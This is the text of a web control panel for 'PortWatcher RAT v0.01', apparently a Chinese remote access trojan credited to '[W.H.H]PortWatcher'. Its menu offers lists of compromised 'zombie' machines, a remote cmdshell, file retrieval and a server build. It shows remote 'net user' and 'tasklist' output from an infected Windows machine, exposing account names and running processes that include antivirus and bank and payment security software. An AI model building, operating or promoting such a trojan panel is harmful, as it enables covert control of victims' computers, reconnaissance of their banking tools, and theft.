 PortWatcher RAT v0.01 Browser端

查看肉鸡 cmdshell [未完成]获取文件 上线记录 获取服务端 退出登录

command: id: 发送命令

命令回显

Microsoft Windows [版本 6.1.7600] 版权所有 (c) 2009 Microsoft Corporation。保留所有权利。 C:\\Users\\HP\\Desktop\\server>net user \\\\HP-PC 的用户帐户 ------------------------------------------------------------------------------- Administrator Guest HP 命令成功完成。 C:\\Users\\HP\\Desktop\\server>exit

Microsoft Windows [版本 6.1.7600] 版权所有 (c) 2009 Microsoft Corporation。保留所有权利。 C:\\Users\\HP\\Desktop\\server>tasklist 映像名称 PID 会话名 会话# 内存使用 ========================= ======== ================ =========== ============ System Idle Process 0 Services 0 24 K System 4 Services 0 1,568 K smss.exe 308 Services 0 848 K csrss.exe 456 Services 0 4,488 K wininit.exe 528 Services 0 4,236 K csrss.exe 536 Console 1 47,372 K services.exe 584 Services 0 7,364 K lsass.exe 600 Services 0 7,996 K lsm.exe 608 Services 0 3,536 K winlogon.exe 668 Console 1 5,792 K svchost.exe 756 Services 0 6,784 K svchost.exe 832 Services 0 5,636 K atiesrxx.exe 884 Services 0 3,096 K svchost.exe 956 Services 0 15,736 K svchost.exe 1004 Services 0 38,160 K svchost.exe 1040 Services 0 33,608 K audiodg.exe 1128 Services 0 17,384 K svchost.exe 1192 Services 0 7,780 K atieclxx.exe 1252 Console 1 4,800 K ZhuDongFangYu.exe 1424 Services 0 12,356 K svchost.exe 1472 Services 0 17,896 K spoolsv.exe 1668 Services 0 9,020 K svchost.exe 1696 Services 0 4,596 K svchost.exe 1728 Services 0 10,588 K AERTSrv.exe 1816 Services 0 2,004 K AlipaySecSvc.exe 1840 Services 0 5,288 K AliveService.exe 1864 Services 0 4,608 K AppleMobileDeviceService. 1896 Services 0 8,436 K mDNSResponder.exe 1924 Services 0 4,612 K ekrn.exe 1980 Services 0 82,856 K HZ_CommSrv.exe 2032 Services 0 3,372 K IcbcDaemon.exe 332 Services 0 20,500 K D4Ser_ICBC.exe 448 Services 0 2,184 K D4Mon_ICBC.exe 684 Services 0 2,708 K svchost.exe 368 Services 0 4,292 K WDKeyMonitorCCB.exe 1280 Services 0 3,572 K taskhost.exe 2644 Console 1 8,380 K dwm.exe 2748 Console 1 78,060 K explorer.exe 2760 Console 1 60,604 K Alipaybsm.exe 2896 Console 1 8,616 K egui.exe 3104 Console 1 10,576 K iTunesHelper.exe 3132 Console 1 10,356 K CCBCertificate.exe 3140 Console 1 7,244 K USBKeyTools.exe 3148 Console 1 7,864 K WDCertM_CCB.exe 3164 Console 1 9,140 K D4Svr_CCB.exe 3184 Console 1 6,200 K 360tray.exe 3196 Console 1 11,148 K hkcmd.exe 3228 Console 1 26,628 K igfxpers.exe 3240 Console 1 5,400 K D4Svr_ICBC.exe 3256 Console 1 4,972 K QQ.exe 3388 Console 1 111,908 K Fetion.exe 3460 Console 1 18,656 K YodaoDict.exe 3576 Console 1 28,112 K iPodService.exe 3772 Services 0 5,196 K ICBCEBankAssist.exe 3808 Console 1 20,384 K SearchIndexer.exe 4008 Services 0 19,568 K TXPlatform.exe 3348 Console 1 1,448 K WordBook.exe 3632 Console 1 9,788 K TrustedInstaller.exe 4416 Services 0 6,840 K svchost.exe 4688 Services 0 39,720 K AlipaySafeTran.exe 2396 Console 1 12,792 K QQExternal.exe 4092 Console 1 13,984 K wuauclt.exe 4704 Console 1 6,032 K SogouCloud.exe 5504 Console 1 5,432 K WmiPrvSE.exe 2344 Services 0 23,148 K WmiPrvSE.exe 1020 Services 0 5,344 K svchost.exe 4924 Services 0 2,540 K pwrat.exe 860 Console 1 12,424 K WmiApSrv.exe 4928 Services 0 4,548 K cmd.exe 3568 Console 1 2,580 K conhost.exe 5500 Console 1 2,876 K tasklist.exe 4200 Console 1 4,376 K C:\\Users\\HP\\Desktop\\server>exit

clear(慎用!)

codz by [W.H.H]PortWatcher